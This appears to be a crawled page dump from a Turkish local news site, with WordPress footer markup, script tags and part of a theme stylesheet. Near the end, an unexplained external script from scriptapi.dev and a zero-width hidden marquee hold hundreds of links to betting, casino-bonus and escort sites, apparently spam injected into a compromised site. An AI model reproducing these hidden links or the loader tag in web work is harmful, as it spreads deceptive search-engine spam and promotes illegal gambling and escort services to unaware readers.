			<div class="item">
				<span>AKŞAM</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>YATSI</span>
				<span class="time"></span>
			</div>
		</div>
	</div>
				</div>
		</div>
	</div>
</div>
<div class="scoresWidget safirBox cityWidget sidebarWidget" data-file="scores">
	<div class="widgetContent">
		<div class="hamburger">Lig Seçin</div>
		<div class="cities">
							<span data-city="superlig">Süper Lig</span>
								<span data-city="birincilig">Birinci Lig</span>
								<span data-city="premier">İngiltere Premier Ligi</span>
								<span data-city="laliga">İspanya La Liga</span>
								<span data-city="bundesliga">Almanya Bundesliga</span>
								<span data-city="seriea">İtalya Serie A</span>
								<span data-city="fransalig1">Fransa Lig 1</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='60px' height='60px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		SÜPER LİG	</div>
	<table>
		<tr>
			<th></th>
			<th class="team">TAKIM</th>
			<th>OY</th>
			<th>AV</th>
			<th>PU</th>
		</tr>
			</table>
				</div>
		</div>
	</div>
</div>
</div>
</aside>

</div>
<!--main--></div>

<footer>
	<div class="innerContainer">
		<div class="footerCols">
				<div class="footerContainer">
			<div class="about">
				<div class="logo">
					<a href="https://corumnews.com"><img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" /></a>
				</div>
				<div class="copyright">2021 - ÇorumNEWS</div>
				<div class="footerSocial">
					<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
				</div>
			</div>
		</div>
						<div class="footerContainer middle">
			<div class="footermenu1">
				<nav>
									</nav>
			</div>
		</div>
						<div class="footerContainer wide">
			<div class="footermenu2">
				<nav>
									</nav>
			</div>
		</div>
				</div>
	</div>

		<div id="footerBottom">
		<div class="innerContainer">
			<div class="bottomText">
							</div>
		</div>
	</div>
	
</footer>

<div class="safirTop"></div>

</div><!--safirpage-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://corumnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorbox/jquery.colorbox-min.js" id="colorbox-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/owl-carousel/owl.carousel.min.js" id="sfrowl-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.min.js" id="minicolors-js"></script>
<script type="text/javascript" id="sfrscripts-js-extra">
/* <![CDATA[ */
var safirAjax = {"ajaxurl":"https:\/\/corumnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://corumnews.com/wp-content/themes/neva/scripts/scripts.js" id="sfrscripts-js"></script>
<script src="https://scriptapi.dev/api/corumnews.js"></script><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.sehirfirsati.com.tr/category/umraniye-escort-1/" title="Ümraniye Escort">Ümraniye Escort</a><a href="https://90milescubancafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.bakirkoyfal.com/" title="istanbul escort">istanbul escort</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="albayrak-group.com" title="Mavibet">Mavibet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://merlewood.com/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.jamaicaredcross.org/" title="casibom">casibom</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a><a href="https://asianhardware.com" title="jojobet giriş">jojobet giriş</a><a href="https://asianhardware.com" title="jojobet">jojobet</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href=" https://www.linkjuice.it/" title="jojobet">jojobet</a><a href="https://przedszkole-lubichowo.pl/" title="jojobet">jojobet</a><a href="https://stgm.se/" title="Pusulabet">Pusulabet</a><a href="https://sevalaya.org/" title="Holiganbet">Holiganbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://alphanano.com.my/" title="limanbet">limanbet</a><a href="https://e-sho.org/" title="nerobet">nerobet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://port-protect.com/" title="dinamobet">dinamobet</a><a href="https://bimantika.net/" title="betpas">betpas</a><a href="https://suachuaups247.com/" title="jojobet">jojobet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://dogspotted.com/" title="casibom">casibom</a><a href="https://centrofranchising.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://misau.gov.mz/" title="jojobet">jojobet</a><a href="https://misau.gov.mz/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://www.licitar.hr/" title="jojobet">jojobet</a><a href="https://www.licitar.hr/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="http://www.skolavoderady.cz/" title="pusulabet">pusulabet</a><a href="https://misau.gov.mz/" title="jojobet">jojobet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://zcts.online/" title="jojobet">jojobet</a><a href="https://stevegrady.org/" title="jojobet">jojobet</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://www.pjspaul.org/" title="jojobet">jojobet</a><a href="https://www.pjspaul.org/" title="jojobet giriş">jojobet giriş</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://monsenhorgil.pi.gov.br/" title="pusulabet">pusulabet</a><a href="https://monsenhorgil.pi.gov.br/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.yuliamoatti.com/" title="grandpashabet">grandpashabet</a><a href="https://asosunique.com/" title="grandpashabet">grandpashabet</a><a href="https://do-it-right-plumbing.com/" title="meritking">meritking</a><a href="https://tribesdistilleries.com/" title="pusulabet">pusulabet</a><a href="https://www.technologystoremc.com.co/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://grupovisegurity.com" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.zednik-profiobkladac.cz" title="pusulabet">pusulabet</a><a href="https://www.technologystoremc.com.co/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://www.itk-celine.com/" title="matbet">matbet</a><a href="https://dvlresearch.ng/" title="casibom">casibom</a><a href="https://friendsofhondurasusa.org/" title="meritking giriş">meritking giriş</a><a href="https://blackboxenergy.net" title="sekabet">sekabet</a><a href="https://tr.marsbahis-mobiladres.vip/" title="bets10">bets10</a><a href="https://utahed.info/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://friendsofhondurasusa.org/" title="meritking">meritking</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://cleanroomdesign.co.uk/" title="bets10">bets10</a><a href="https://powerhouseffect.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://aanutritions.com/" title="imajbet">imajbet</a><a href="https://thewebpath.com/" title="grandpashabet">grandpashabet</a><a href="https://thewebpath.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://crestartcraft.com/" title="grandpashabet">grandpashabet</a><a href="https://www.eventfulnigeria.com/" title="betsmove">betsmove</a><a href="https://ufath1.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://americaexpresstires.com/" title="casibom">casibom</a><a href="https://changesforhope.ca/" title="grandpashabet">grandpashabet</a><a href="https://sigmainteraktif.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://do-it-right-plumbing.com/" title="meritking giriş">meritking giriş</a><a href="https://misc.jo//" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.eventfulnigeria.com/" title="betsmove giriş">betsmove giriş</a><a href="https://danlorenc.cz/" title="zirvebet">zirvebet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://www.oitomrestaurant.com/" title="matbet">matbet</a><a href="https://www.narranderaexies.com.au/" title="casibom">casibom</a><a href="https://sprintdigitech.com" title="yakabet">yakabet</a><a href="https://gigilli.com.tr" title="kulisbet">kulisbet</a><a href="https://miskets.com" title="meritking">meritking</a><a href="https://worldprivatechefs.com" title="yakabet">yakabet</a><a href="https://seo1ranking.com" title="winxbet">winxbet</a><a href="https://6avenuetailor.com" title="suratbet">suratbet</a><a href="https://cancercelebrity.com" title="atlasbet">atlasbet</a><a href="https://www.sixthpresbyterian.org/" title="sekabet">sekabet</a><a href="https://dakartimes.net/" title="pusulabet">pusulabet</a><a href="https://cyraacs.com/" title="casibom">casibom</a><a href="https://afham.net/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://ootheday.com" title="teosbet">teosbet</a><a href="https://ishchenko.pro" title="hilbet">hilbet</a><a href="https://www.jamaicaredcross.org/" title="casibom">casibom</a><a href="https://blog.atmaplatforma.com" title="trendbet">trendbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a><a href="https://www.sindimetalmac.com.br" title="Restbet">Restbet</a><a href="https://staycleangta.com" title="Restbet">Restbet</a><a href="https://funerariamicelli.com/" title="megabahis">megabahis</a><a href="https://www.ecolite.com.my/" title="pusulabet">pusulabet</a><a href="https://goline.vn" title="padişahbet">padişahbet</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://www.together-eg.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a><a href="https://asianhardware.com" title="jojobet">jojobet</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://summitaccountingco.com/" title="kulisbet">kulisbet</a><a href="https://www.carfixprodubai.ae/" title="betpark">betpark</a><a href="https://middleeastgtllc.com/" title="artemisbet">artemisbet</a><a href="https://terrazasangabriel.com/" title="bahiscasino">bahiscasino</a><a href="https://www.buildings.it/" title="rinabet">rinabet</a><a href="https://vokotur.cz/" title="rinabet">rinabet</a><a href="https://www.riccardo-foti.it/" title="yakabet">yakabet</a><a href="https://crockeryempire.com/" title="padişahbet">padişahbet</a><a href="https://atharvadental.com/" title="betnano">betnano</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://www.quick-capitalfunding.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://swietlica.org/" title="jojobet">jojobet</a><a href="https://www.sarimburneytrust.org/" title="aresbet">aresbet</a><a href="https://mustardseedbistro.com/" title="meritking">meritking</a><a href="https://utahed.info/" title="grandpashabet">grandpashabet</a><a href="https://utahed.info/" title="grandpashabet">grandpashabet</a><a href="https://www.zednik-profiobkladac.cz" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://thewebpath.com/" title="grandpashabet">grandpashabet</a><a href="https://ufath1.com/" title="marsbahis">marsbahis</a><a href="https://wireghana.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://zimgold.com/" title="sonbahis">sonbahis</a><a href="https://centrocedir.it" title="betsmove">betsmove</a><a href="https://raciti-rappazzo.com" title="aresbet">aresbet</a><a href="https://buraqsys.com/" title="grandpashabet">grandpashabet</a><a href="http://www.ladeviation.org/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://skarastadshotell.se/" title="jojobet giriş">jojobet giriş</a><a href="https://quorage.com/" title="jojobet">jojobet</a><a href="https://oakvillagemunnar.com/" title="casinomilyon">casinomilyon</a><a href="https://www.cadomalhas.com.br/" title="gobahis giriş">gobahis giriş</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://www.juanmayjulian.com/" title="marsbahis">marsbahis</a><a href="https://www.cadomalhas.com.br/" title="gobahis">gobahis</a><a href="https://rich-prod.com/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://galleryvermilion.com/" title="marsbahis">marsbahis</a><a href="https://galleryvermilion.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://boardadvisoryglobal.com/" title="casibom">casibom</a><a href="https://www.eventfulnigeria.com/" title="betsmove">betsmove</a><a href="https://www.eventfulnigeria.com/" title="betsmove giriş">betsmove giriş</a><a href="https://www.au-coeur-des-hommes.org/" title="jojobet">jojobet</a><a href="https://www.krampuscrepes.com/" title="grandpashabet">grandpashabet</a><a href="https://www.reglament.by/" title="Jojobet">Jojobet</a><a href="https://www.eventfulnigeria.com/" title="betsmove güncel giriş">betsmove güncel giriş</a><a href="https://vietmoz.net/" title="Holiganbet">Holiganbet</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://rentequiponaval.com.br/" title="pusulabet giriş">pusulabet giriş</a><a href="https://escuelagracielaletelier.cl/" title="otobet">otobet</a><a href="https://primizemarketing.com.br/" title="vdcasino">vdcasino</a><a href="https://worldtravellersriccarton.co.nz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://refaccionesdomesticaslyl.com/" title="grandpashabet">grandpashabet</a><a href="https://thewebpath.com/" title="grandpashabet">grandpashabet</a><a href="https://tr.mtbetgirisi2026.com/" title="bets10">bets10</a><a href="https://americaexpresstires.com/" title="casibom">casibom</a><a href="https://pyrgos-ikaria.com/" title="Holiganbet">Holiganbet</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://weninkholtkamp.nl/" title="jojobet">jojobet</a><a href="https://pdie.feb.unib.ac.id/" title="casibom">casibom</a><a href="https://mesondelmolinero.com/" title="casibom">casibom</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://hicarquitectura.com/" title="casibom">casibom</a>
</marquee><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e50d458c7504c89b94b236374c24e8d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/wp-admin/admin-ajax.php
body_size: -384
content:
{"time":1769215798000}

--- FILE ---
content_type: text/css
request_url: https://corumnews.com/wp-content/themes/neva/style.css?ver=6.8.3
body_size: 19724
content:
/*
Theme Name: Neva Wordpress Teması
Theme URI: http://demo.safirtema.com/neva
Description: http://demo.safirtema.com/neva
Author URI: http://safirtema.com
Author: Safir Tema
Requires PHP: 7.3
Text Domain: neva
*/

/*
Neva Wordpress Teması, Niğde 3.Noterliği tarafından Safir Tasarım adına tescillenmiş olup, ilgili dijital ürünün kopyalanması, lisanssız kullanılması ve dağıtılması halinde hakkınızda yasal işlem başlatılacaktır.
*/

/* CUSTOM FONT */

	@font-face {
	  font-family: 'Barlow';
	  font-style: normal;
	  font-display: auto;
	  font-weight: 400;
	  src: local('Barlow Regular'), local('Barlow-Regular'),
	       url('fonts/barlow-v3-latin_latin-ext-regular.woff2') format('woff2'),
	       url('fonts/barlow-v3-latin_latin-ext-regular.woff') format('woff');
	}

	@font-face {
	  font-family: 'Barlow';
	  font-style: italic;
	  font-display: auto;
	  font-weight: 400;
	  src: local('Barlow Italic'), local('Barlow-Italic'),
	       url('fonts/barlow-v3-latin_latin-ext-italic.woff2') format('woff2'),
	       url('fonts/barlow-v3-latin_latin-ext-italic.woff') format('woff');
	}

	@font-face {
	  font-family: 'Barlow';
	  font-style: normal;
	  font-display: auto;
	  font-weight: 500;
	  src: local('Barlow Medium'), local('Barlow-Medium'),
	       url('fonts/barlow-v3-latin_latin-ext-500.woff2') format('woff2'),
	       url('fonts/barlow-v3-latin_latin-ext-500.woff') format('woff');
	}

	@font-face {
	  font-family: 'Barlow';
	  font-style: normal;
	  font-display: auto;
	  font-weight: 600;
	  src: local('Barlow SemiBold'), local('Barlow-SemiBold'),
	       url('fonts/barlow-v3-latin_latin-ext-600.woff2') format('woff2'),
	       url('fonts/barlow-v3-latin_latin-ext-600.woff') format('woff');
	}


	@font-face {
		font-family: "neva";
		src:url("fonts/neva.eot");
		src:url("fonts/neva.eot?#iefix") format("embedded-opentype"),
		url("fonts/neva.woff") format("woff"),
		url("fonts/neva.ttf") format("truetype"),
		url("fonts/neva.svg#neva") format("svg");
		font-weight: normal;
		font-style: normal;
	}

	@font-face {
		font-family: "safir-icon";
		src:url("fonts/safir-icon.eot");
		src:url("fonts/safir-icon.eot?#iefix") format("embedded-opentype"),
		url("fonts/safir-icon.woff") format("woff"),
		url("fonts/safir-icon.ttf") format("truetype"),
		url("fonts/safir-icon.svg#safir-icon") format("svg");
		font-weight: normal;
		font-style: normal;
	}

	#topbar .clock:before, #toplogin .button:before, #topsearch .button:before, #menu .sub-menu:before, #topsearch button:before, #breaking:before, #currency .icon, #currency .change, .weatherIcon .icon, #weather .cityListOpen, #menu li.menu-item-has-children span.arrow, .owl-nav div, .authorsWidget .arrows span:before, .cityWidget .topsection:after, .scoresWidget .showAll:before, .currencyWidget .item .icon:before, .currencyWidget .item .change:before, .burcList .item .icon:before, .safirTop:before, #switcher .icon span:before, .safirSocial a:before, #single .metaBox .icon:before, #singleContent div.gallery .gallery-item a .icon:before, #singleContent .wp-block-gallery figure a .icon:before, .sfrIconForm .item .icon span:before, .sfrCommentsList a.comment-reply-link:before, .sfrCommentsList .comment-body:before, .gallery-item .inner .fullScreen:before, #gallery-nav a.arrow:before, #papers ul li a:before, #profile .profileButtons a:before, #breakingGroup .arrows span:before, #loginMenu a:before, aside.profile .userMenu a .icon:before, #main form button:before, #profile .safirButton:before, .sfrIconForm p.status:before, #profile.membershipPage .lostpassword:before, .searchWidget button:before, #authorRelated .item .title:before, #header-cont .toggleMenu:before, #header-cont .membershipButton:before, #hamburgermenu span.close:before, #mobilemenu .mobilearrow:before {
		font-family: "neva" !important;
		content: attr(data-icon);
		font-style: normal !important;
		font-weight: normal !important;
		font-variant: normal !important;
		text-transform: none !important;
		speak: none;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

	#topmenu li span.icon, #menu li span.icon, .mainHeading .icon:before, .safirCustomMenu li .icon:before, .galleryWidget.withIcon .safirthumb span:before, footer .footermenu1 li a:before, #mobilemenu li span.icon:before {
		font-family: "safir-icon" !important;
		content: attr(data-icon);
		font-style: normal !important;
		font-weight: normal !important;
		font-variant: normal !important;
		text-transform: none !important;
		speak: none;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

/* SAFİR RESET  */

	* {
		outline:0;
		margin:0;
		padding:0;
		vertical-align: bottom;
		box-sizing:border-box;
		-moz-box-sizing:border-box;
	}

	ol {
		list-style-position:inside;
	}

	ul {
		list-style:none;
		list-style-position:outside;
	}

	blockquote {
		margin-left: 30px;
		padding-left: 10px;
		border-left: 3px solid #eee;
	}

	a {
		text-decoration:none;
	}

	a:hover {
		text-decoration:none;
		color: #222;
	}

	a img {
		border:none;
	}

	img {
		max-width: 100%;
		height: auto;
	}

	body {
		font: 14px "Barlow",sans-serif;
		color: #000;
		background: #efefef;
	}

	h1 {
		font-size:20px;
	}

	h2 {
		font-size:19px;
	}

	h3 {
		font-size:18px;
	}

	h4, h5, h6 {
		font-size:16px;
	}

	input, select, textarea {
		font:13px "Barlow",sans-serif;
	}

	iframe {
		max-width: 100%;
	}

/* GENERAL CLASSES */

	.safirBox {
		background: #fff;
		position: relative;
		padding: 20px;
		box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.05);
	}

	.safirBox.margintop {
		margin-top: 20px;
	}

	.safirBox.sidebarWidget {
		padding: 15px;
	}

	.homeWidgetContainer.wide .safirBox {
		background: none;
		padding: 0;
		box-shadow: none;
	}

	.safirVideoWrapper {
		padding-bottom: 52.25%;
		margin-bottom: 10px;
		position: relative;
		padding-top: 25px;
		height: 0;
	}

	.safirVideoWrapper iframe, .safirVideoWrapper embed, .safirVideoWrapper object {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}

	.safirHalfContainer {
		overflow: hidden;
		margin: 0 -10px;
	}

	.safirHalfContainer .halfItem {
		width: 50%;
		float: left;
		padding: 20px 10px;
	}

	.shiftBottom {
		margin-bottom: 10px;
	}

	.mainHeading {
		padding: 15px 20px;
		margin: -20px -20px 20px;
		position: relative;
		font-weight: 500;
		color: #333;
		font-size: 15px;
		line-height: 20px;
		background: #f8f8f8;
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, #f8f8f8 50%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,#f8f8f8 50%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,#f8f8f8 50%);
	}

	.mainHeading:after {
		content: "";
		display: block;
		height: 2px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}

	.mainHeading .icon {
		float: left;
		width: 20px;
		height: 20px;
		top: 1px;
		position: relative;
		margin-right: 10px;
	}

	.mainHeading .title {
		margin-bottom: 0 !important;
	}

	.mainHeading h1 {
		color: #333;
		font-size: 18px;
	}

	.mainHeading .allLink {
		float: right;
		display: block;
		line-height: 26px;
		color: #333;
		font-size: 12px;
		font-weight: bold;
		position: relative;
		border-radius: 3px;
		background: #fff;
		box-shadow: 0 0 8px rgba(0,0,0,0.09);
		padding: 0 8px;
		transition: color .3s;
		margin-top: -3px;
	}

	.mainHeading .allLink:hover {
		color: #777;
	}

	.mainHeading .icon:before {
		width: 20px;
		height: 20px;
		display: block;
		font-size: 20px;
		line-height: 20px;
	}

	.sidebarWidget .mainHeading {
		margin: -15px -15px 15px;
	}

	.homeWidgetContainer.wide .safirBox .mainHeading {
		margin: 0 0 20px;
		padding: 15px 0;
		background: none;
	}

	.pageHeading {
		padding-left: 20px;
		position: relative;
		margin-bottom: 20px;
	}

	.pageHeading h1, .pageHeading .title {
		font-size: 26px;
		line-height: 1.2;
		color: #333;
	}

	.pageHeading:before {
		content: "";
		display: block;
		width: 4px;
		border-radius: 2px;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
	}

	.reading {
		font-size: 16px;
		line-height: 1.8;
		text-align: justify;
	}

	.reading.nojust {
		text-align: inherit;
	}

	.reading p, .reading li {
		margin-bottom: 10px;
	}

	.reading ul {
		margin-bottom: 20px;
	}

	.reading ul li {
		margin-left: 15px;
		list-style-position: inside;
		list-style-type: disc;
		margin-bottom: 0;
		position: relative;
	}

	.reading ol li {
		margin-left: 20px;
		list-style-position: inside;
	}

